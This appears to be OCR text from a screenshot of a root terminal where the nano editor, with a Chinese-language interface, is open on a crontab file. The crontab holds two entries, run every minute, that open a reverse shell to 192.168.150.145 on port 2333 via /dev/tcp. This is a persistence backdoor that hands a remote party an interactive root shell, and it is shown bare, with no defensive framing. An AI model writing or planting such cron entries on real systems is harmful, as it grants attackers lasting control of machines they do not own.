 root@web2-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GNU nano 2.9.3 /tmp/crontab.GcCfmt/crontab
* * * * * /bin/bash -c '/bin/sh -i >&/dev/tcp/192.168.150.145/2333 0>&1';
$
* * * * * /bin/bash -c '/bin/sh -i >& /dev/tcp/192.168.150.145/2333 0>&1';
$
[ 已读取 4 行（转换自 Mac 格式） ]
^G 求助 ^O 写入 ^W 搜索 ^K 剪切文字 ^J 对齐 ^C 游标位置
^X 离开 ^R 读档 ^\ 替换 ^U 还原剪切 ^T 拼写检查 ^_ 跳行